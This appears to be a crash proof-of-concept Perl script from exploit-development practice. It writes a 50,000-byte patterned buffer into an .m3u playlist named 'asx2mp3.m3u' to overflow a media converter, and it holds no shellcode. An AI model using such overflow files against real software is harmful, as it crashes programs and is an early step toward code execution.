 #!/usr/bin/perl
my $buffsize = 50000; # sets buffer size for consistent sized payload
my $As = "\x41" x ($buffsize / 5);
my $Bs = "\x42" x ($buffsize / 5);
my $Cs = "\x43" x ($buffsize / 5);
my $Ds = "\x44" x ($buffsize / 5);
my $Es = "\x45" x ($buffsize / 5);
my $buffer = $As.$Bs.$Cs.$Ds.$Es; # build the exploit buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";
KA